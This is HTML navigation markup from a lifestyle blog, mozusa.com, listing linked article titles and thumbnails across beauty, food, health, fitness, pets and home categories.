class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/03/prd-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="How to Shop for a Wedding Dress - Insider Tips From Bridal Experts" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/03/prd-400x240.png 400w, https://mozusa.com/wp-content/uploads/2024/03/prd-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>How to Shop for a Wedding Dress &#8211; Insider Tips From Bridal Experts</p></a></li><li><a href="https://mozusa.com/%ce%bb%ce%b9%ce%b2%ce%b1%ce%b9%cf%83-discover-the-fascinating-world-of-%ce%bb%ce%b9%ce%b2%ce%b1%ce%b9%cf%83/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2023/11/shopi-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="λιβαισ" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2023/11/shopi-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2023/11/shopi-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2023/11/shopi-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Λιβαισ: Discover the Fascinating World of Λιβαισ</p></a></li><li><a href="https://mozusa.com/kinja-deals-your-ultimate-source-for-discounted-products/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2023/04/kinja-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="kinja deals" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2023/04/kinja-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2023/04/kinja-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Kinja Deals: Your Ultimate Source for Discounted Products</p></a></li></ul></div></div></li>
	<li id="menu-item-2072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2072 mvp-mega-dropdown"><a href="https://mozusa.com/category/beauty/">Beauty</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://mozusa.com/consider-these-factors-before-buying-best-microneedling-pen-for-professional-use/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/01/Consider-These-Factors-Before-Buying-Bеst-Microneedling-Pen-for-Professional-Use-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Consider These Factors Before Buying Best Microneedling Pen for Professional Use" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/01/Consider-These-Factors-Before-Buying-Bеst-Microneedling-Pen-for-Professional-Use-400x240.png 400w, https://mozusa.com/wp-content/uploads/2024/01/Consider-These-Factors-Before-Buying-Bеst-Microneedling-Pen-for-Professional-Use-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Consider These Factors Before Buying Best Microneedling Pen for Professional Use</p></a></li><li><a href="https://mozusa.com/pedicure-chairs/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2021/09/Fashion-9182021-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Pedicure chairs" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2021/09/Fashion-9182021-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2021/09/Fashion-9182021-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2021/09/Fashion-9182021-590x354.jpg 590w, https://mozusa.com/wp-content/uploads/2021/09/Fashion-9182021-20x12.jpg 20w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Types of Pedicure Chairs</p></a></li><li><a href="https://mozusa.com/check-out-the-top-collections-of-exclusive-beauty-products/"><div class="mvp-mega-img"><img width="311" height="162" src="https://mozusa.com/wp-content/uploads/2020/04/Mozusa.comfashion38.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2020/04/Mozusa.comfashion38.jpg 311w, https://mozusa.com/wp-content/uploads/2020/04/Mozusa.comfashion38-300x156.jpg 300w, https://mozusa.com/wp-content/uploads/2020/04/Mozusa.comfashion38-20x10.jpg 20w" sizes="(max-width: 311px) 100vw, 311px" /></div><p>Check out the top collections of exclusive beauty products</p></a></li><li><a href="https://mozusa.com/essential-aspects-of-the-best-korean-skincare-products/"><div class="mvp-mega-img"><img width="300" height="168" src="https://mozusa.com/wp-content/uploads/2020/04/Mozusa.comfashion36.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2020/04/Mozusa.comfashion36.jpg 300w, https://mozusa.com/wp-content/uploads/2020/04/Mozusa.comfashion36-20x11.jpg 20w" sizes="(max-width: 300px) 100vw, 300px" /></div><p>Essential aspects of the best Korean skincare products</p></a></li></ul></div></div></li>
	<li id="menu-item-2081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2081 mvp-mega-dropdown"><a href="https://mozusa.com/category/culture/">Culture</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://mozusa.com/duonao-understanding-the-chinese-term-and-its-cultural-implications/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2023/03/dunao-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="duonao" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2023/03/dunao-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2023/03/dunao-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Duonao: Understanding the Chinese Term and Its Cultural Implications</p></a></li><li><a href="https://mozusa.com/kodama-aiomizu-a-legend-from-the-heart-of-japanese-culture/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2023/05/kodama-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Kodama Aiomizu: A Legend from the Heart of Japanese Culture" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2023/05/kodama-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2023/05/kodama-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Kodama Aiomizu: A Legend from the Heart of Japanese Culture</p></a></li><li><a href="https://mozusa.com/yimusanfendi-a-cultural-celebration-of-the-yi-people/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2023/05/yim-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Yimusanfendi:" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2023/05/yim-400x240.webp 400w, https://mozusa.com/wp-content/uploads/2023/05/yim-1000x600.webp 1000w, https://mozusa.com/wp-content/uploads/2023/05/yim-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Yimusanfendi: A Cultural Celebration of the Yi People</p></a></li></ul></div></div></li>
	<li id="menu-item-2115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2115 mvp-mega-dropdown"><a href="https://mozusa.com/category/tie-world/tie-foods/">Foods</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://mozusa.com/bakery-delights-is-as-delicious-as-it-is-tempting/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2022/01/Bakery-delights-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Bakery delights" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2022/01/Bakery-delights-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2022/01/Bakery-delights-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2022/01/Bakery-delights-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Bakery delights Is As Delicious As It Is Tempting</p></a></li><li><a href="https://mozusa.com/goth-ihop-ero-honey-health-benefits/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2023/03/goth-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Goth Ihop Ero Honey" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2023/03/goth-400x240.png 400w, https://mozusa.com/wp-content/uploads/2023/03/goth-1000x600.png 1000w, https://mozusa.com/wp-content/uploads/2023/03/goth-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Goth Ihop Ero Honey: Health Benefits</p></a></li><li><a href="https://mozusa.com/top-5-kinds-of-seafood-that-diabetic-patients-must-try-2/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2021/06/121-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2021/06/121-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2021/06/121-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2021/06/121-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Top 5 Kinds of Seafood that Diabetic Patients must Try</p></a></li><li><a href="https://mozusa.com/these-5-delicious-restaurants-demonstrate-manillas-culinary-diversity/"><div class="mvp-mega-img"><img width="297" height="170" src="https://mozusa.com/wp-content/uploads/2020/04/Mozusafood43-2.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2020/04/Mozusafood43-2.jpg 297w, https://mozusa.com/wp-content/uploads/2020/04/Mozusafood43-2-20x11.jpg 20w" sizes="(max-width: 297px) 100vw, 297px" /></div><p>These 5 Delicious Restaurants Demonstrate Manilla&#8217;s Culinary Diversity</p></a></li></ul></div></div></li>
</ul>
</li>
<li id="menu-item-2094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2094 mvp-mega-dropdown"><a href="https://mozusa.com/category/health/">Health</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://mozusa.com/preparing-for-plastic-surgery-pre-operative-guidelines-and-recommendations/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/03/Preparing-for-Plastic-Surgery-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/03/Preparing-for-Plastic-Surgery-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2024/03/Preparing-for-Plastic-Surgery-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2024/03/Preparing-for-Plastic-Surgery-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Preparing for Plastic Surgery: Pre-Operative Guidelines and Recommendations</p></a></li><li><a href="https://mozusa.com/understanding-plastic-surgeons-ozempic-face-causes-solutions-and-considerations/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/11/Plastic-Surgeons-Ozempic-Face-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Plastic Surgeons Ozempic Face" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/11/Plastic-Surgeons-Ozempic-Face-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2024/11/Plastic-Surgeons-Ozempic-Face-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2024/11/Plastic-Surgeons-Ozempic-Face-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Understanding &#8220;Plastic Surgeons Ozempic Face&#8221;  Causes, Solutions, and Considerations</p></a></li><li><a href="https://mozusa.com/your-guide-to-insync-emr-software/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2021/09/Your-guide-to-Insync-EMR-scaled-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="EMR Software" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2021/09/Your-guide-to-Insync-EMR-scaled-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2021/09/Your-guide-to-Insync-EMR-scaled-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2021/09/Your-guide-to-Insync-EMR-scaled-590x354.jpg 590w, https://mozusa.com/wp-content/uploads/2021/09/Your-guide-to-Insync-EMR-scaled-20x11.jpg 20w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Your Guide to Insync EMR Software</p></a></li><li><a href="https://mozusa.com/top-emr-companies-to-choose-this-year/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2023/03/emr-f-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="emr companies" decoding="async" /></div><p>Top EMR Companies To Choose this Year</p></a></li><li><a href="https://mozusa.com/health-benefits-of-drinking-enough-water/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2021/10/PaidHealth1st10.9.21-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Drinking more water" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2021/10/PaidHealth1st10.9.21-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2021/10/PaidHealth1st10.9.21-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2021/10/PaidHealth1st10.9.21-590x354.jpg 590w, https://mozusa.com/wp-content/uploads/2021/10/PaidHealth1st10.9.21-20x11.jpg 20w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Health benefits of drinking more water</p></a></li></ul></div></div>
<ul class="sub-menu">
	<li id="menu-item-2109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2109 mvp-mega-dropdown"><a href="https://mozusa.com/category/pregnency/">Pregnency</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://mozusa.com/what-is-chatturbate/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/06/Discovering-the-Benefits-of-Chatturbate-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Discovering the Benefits of Chatturbate" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/06/Discovering-the-Benefits-of-Chatturbate-400x240.webp 400w, https://mozusa.com/wp-content/uploads/2024/06/Discovering-the-Benefits-of-Chatturbate-1000x600.webp 1000w, https://mozusa.com/wp-content/uploads/2024/06/Discovering-the-Benefits-of-Chatturbate-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Discovering the Benefits of Chatturbate</p></a></li></ul></div></div></li>
	<li id="menu-item-2089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2089 mvp-mega-dropdown"><a href="https://mozusa.com/category/fitness/">Fitness</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://mozusa.com/the-benefits-of-eating-milfnut-a-delicious-and-nutritious-snack/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2023/10/milfnut-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Milfnut" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2023/10/milfnut-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2023/10/milfnut-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2023/10/milfnut-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>The Benefits of Eating Milfnut: A Delicious and Nutritious Snack</p></a></li><li><a href="https://mozusa.com/deconditioning-in-the-workplace-promoting-employee-fitness/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/03/Deconditioning-in-the-Workplace-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Deconditioning in the Workplace: Promoting Employee Fitness" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/03/Deconditioning-in-the-Workplace-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2024/03/Deconditioning-in-the-Workplace-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Deconditioning in the Workplace: Promoting Employee Fitness</p></a></li><li><a href="https://mozusa.com/shop-heart-shaped-charcuterie-boards/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2025/09/hrt-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="shop heart-shaped charcuterie boards" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2025/09/hrt-400x240.webp 400w, https://mozusa.com/wp-content/uploads/2025/09/hrt-1000x600.webp 1000w, https://mozusa.com/wp-content/uploads/2025/09/hrt-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Shop Heart-Shaped Charcuterie Boards: A Complete Guide to Buying and Styling</p></a></li><li><a href="https://mozusa.com/shop-heart-shaped-charcuterie-board-a-perfect-blend-of-style-and-function/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2025/05/shop-heart-shaped-charcuterie-board-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="shop heart-shaped charcuterie board" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2025/05/shop-heart-shaped-charcuterie-board-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2025/05/shop-heart-shaped-charcuterie-board-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2025/05/shop-heart-shaped-charcuterie-board-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Shop Heart-Shaped Charcuterie Board: A Perfect Blend of Style and Function</p></a></li><li><a href="https://mozusa.com/taking-care-of-disabled-people/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2023/02/diss-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Taking Care of Disabled People" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2023/02/diss-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2023/02/diss-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Taking Care of Disabled People</p></a></li></ul></div></div></li>
	<li id="menu-item-2107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2107 mvp-mega-dropdown"><a href="https://mozusa.com/category/pets/">Pets</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://mozusa.com/bat-knees-the-amazing-anatomy-and-evolution-of-bat-joints/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2023/04/bat-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="bat knees" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2023/04/bat-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2023/04/bat-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2023/04/bat-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Bat Knees: The Amazing Anatomy and Evolution of Bat Joints</p></a></li><li><a href="https://mozusa.com/what-the-heckin-dog-unraveling-the-mystery-behind-canine-behavior/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2023/11/What-the-Heckin-Dog-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="What the Heckin Dog:" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2023/11/What-the-Heckin-Dog-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2023/11/What-the-Heckin-Dog-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2023/11/What-the-Heckin-Dog-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>What the Heckin Dog: Unraveling the Mystery Behind Canine Behavior</p></a></li><li><a href="https://mozusa.com/monkey-holding-box-understanding-the-behavior-of-primates/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2023/03/monk-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Monkey Holding Box" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2023/03/monk-400x240.png 400w, https://mozusa.com/wp-content/uploads/2023/03/monk-1000x600.png 1000w, https://mozusa.com/wp-content/uploads/2023/03/monk-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Monkey Holding Box: Understanding the Behavior of Primates</p></a></li><li><a href="https://mozusa.com/craigslist-phoenix-pets-a-comprehensive-guide-for-pet-lovers/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2023/03/pert-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Craigslist Phoenix Pets" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2023/03/pert-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2023/03/pert-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2023/03/pert-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Craigslist Phoenix Pets: A Comprehensive Guide for Pet Lovers</p></a></li><li><a href="https://mozusa.com/what-you-should-know-about-owning-a-german-shepherd/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2021/01/MozUsa-21-5-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2021/01/MozUsa-21-5-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2021/01/MozUsa-21-5-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2021/01/MozUsa-21-5-590x354.jpg 590w, https://mozusa.com/wp-content/uploads/2021/01/MozUsa-21-5-20x11.jpg 20w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>What You Should Know About Owning a German Shepherd</p></a></li></ul></div></div></li>
</ul>
</li>
<li id="menu-item-2540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2540 mvp-mega-dropdown"><a href="https://mozusa.com/category/home-improvement/">Home-improvement</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://mozusa.com/water-damage-restoration-services-in-the-usa-how-to-find-the-best/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2025/09/Water-Damage-Restoration-Services-in-the-USA-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Water Damage Restoration Services in the USA: How to Find the Best? " decoding="async" srcset="https://mozusa.com/wp-content/uploads/2025/09/Water-Damage-Restoration-Services-in-the-USA-400x240.webp 400w, https://mozusa.com/wp-content/uploads/2025/09/Water-Damage-Restoration-Services-in-the-USA-1000x600.webp 1000w, https://mozusa.com/wp-content/uploads/2025/09/Water-Damage-Restoration-Services-in-the-USA-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Water Damage Restoration Services in the USA: How to Find the Best? </p></a></li><li><a href="https://mozusa.com/top-5-common-mistakes-when-re-roofing-your-home/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/10/azm-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/10/azm-400x240.png 400w, https://mozusa.com/wp-content/uploads/2024/10/azm-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Top 5 Common Mistakes when Re-roofing Your Home</p></a></li><li><a href="https://mozusa.com/best-renovation-tips-to-lighten-up-your-house/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/08/Best-Renovation-Tips-To-Lighten-Up-Your-House-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/08/Best-Renovation-Tips-To-Lighten-Up-Your-House-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2024/08/Best-Renovation-Tips-To-Lighten-Up-Your-House-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2024/08/Best-Renovation-Tips-To-Lighten-Up-Your-House-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Best Renovation Tips To Lighten Up Your House</p></a></li><li><a href="https://mozusa.com/what-to-expect-from-your-damage-restoration-experts/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/07/dr-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="What to expect from your damage restoration experts" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/07/dr-400x240.jpeg 400w, https://mozusa.com/wp-content/uploads/2024/07/dr-590x354.jpeg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>What to expect from your damage restoration experts</p></a></li><li><a href="https://mozusa.com/6-simple-ways-to-create-a-luxury-interior-look/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2023/01/intt-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="luxury interior look" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2023/01/intt-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2023/01/intt-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2023/01/intt-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>6 Simple Ways to Create a Luxury Interior Look</p></a></li></ul></div></div>
<ul class="sub-menu">
	<li id="menu-item-2539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2539 mvp-mega-dropdown"><a href="https://mozusa.com/category/home-garden/">Home &amp; Garden</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://mozusa.com/how-do-you-choose-the-best-upholstered-footstools-for-your-garden/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2021/09/HomeGarden-92221-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Upholstered footstools﻿ for your garden" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2021/09/HomeGarden-92221-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2021/09/HomeGarden-92221-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2021/09/HomeGarden-92221-590x354.jpg 590w, https://mozusa.com/wp-content/uploads/2021/09/HomeGarden-92221-20x12.jpg 20w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>How do you choose the best Upholstered footstools for your garden?</p></a></li><li><a href="https://mozusa.com/6-simple-ways-to-create-a-luxury-interior-look/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2023/01/intt-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="luxury interior look" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2023/01/intt-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2023/01/intt-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2023/01/intt-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>6 Simple Ways to Create a Luxury Interior Look</p></a></li><li><a href="https://mozusa.com/q-24-7-lock-service-your-trusted-locksmith-for-residential-commercial-and-automotive-security-needs/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/03/Lock-Service-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Q 24/7 Lock Service: Your Trusted Locksmith for Residential, Commercial, and Automotive Security Needs" decoding="async" /></div><p>Q 24/7 Lock Service: Your Trusted Locksmith for Residential, Commercial, and Automotive Security Needs</p></a></li><li><a href="https://mozusa.com/discover-the-fascinating-world-of-ramo-buchon/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/01/Ramo-Buchon-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Ramo Buchon" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/01/Ramo-Buchon-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2024/01/Ramo-Buchon-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2024/01/Ramo-Buchon-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Discover the Fascinating World of Ramo Buchon</p></a></li><li><a href="https://mozusa.com/eco-friendly-elegance-transforming-sydney-gardens-with-artificial-turf/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/01/Eco-Friendly-Elegance-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Eco-Friendly Elegance: Transforming Sydney Gardens with Artificial Turf" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/01/Eco-Friendly-Elegance-400x240.png 400w, https://mozusa.com/wp-content/uploads/2024/01/Eco-Friendly-Elegance-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Eco-Friendly Elegance: Transforming Sydney Gardens with Artificial Turf</p></a></li></ul></div></div></li>
